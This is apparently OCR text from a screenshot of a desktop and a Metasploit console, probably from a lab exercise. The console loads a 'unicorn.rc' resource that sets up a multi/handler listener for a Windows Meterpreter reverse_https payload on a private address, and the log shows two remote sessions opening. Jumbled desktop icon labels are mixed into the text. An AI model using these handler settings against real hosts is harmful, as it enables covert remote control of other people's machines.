 Xshell 6
cat-hidde...
Termius
Xftp 6
新建
Microsof...
gedit.ico
7Z
Window
64_itm
百度网
metasp
linux
ZIP
window
T 伪造系统应用进
文件(F) 编辑(E)
文件
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNM
https://metasploit.com
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the edit command to open the currently active module in your editor
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (unicorn.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (unicorn.rc)> set LHOST 192.168.163.148
LHOST => 192.168.163.148
resource (unicorn.rc)> set LPORT 4444
LPORT => 4444
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set AutoVerifySession false
AutoVerifySession => false
resource (unicorn.rc)> set AutoSystemInfo false
AutoSystemInfo => false
resource (unicorn.rc)> set AutoLoadStdapi false
AutoLoadStdapi => false
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.163.148:4444
[*] https://192.168.163.148:4444 handling request from 192.168.163.1; (UUID: t0ihruu3) Attaching orphaned/stagele
ss session...
[*] Meterpreter session 1 opened (192.168.163.148:4444 -> 192.168.163.1:13075) at 2020-11-01 03:14:28 -0500
[*] https://192.168.163.148:4444 handling request from 192.168.163.1; (UUID: t0ihruu3) Attaching orphaned/stagele
ss session...
[*] Meterpreter session 2 opened (192.168.163.148:4444 -> 192.168.163.1:13076) at 2020-11-01 03:14:28 -0500
exe.txt
exe.txt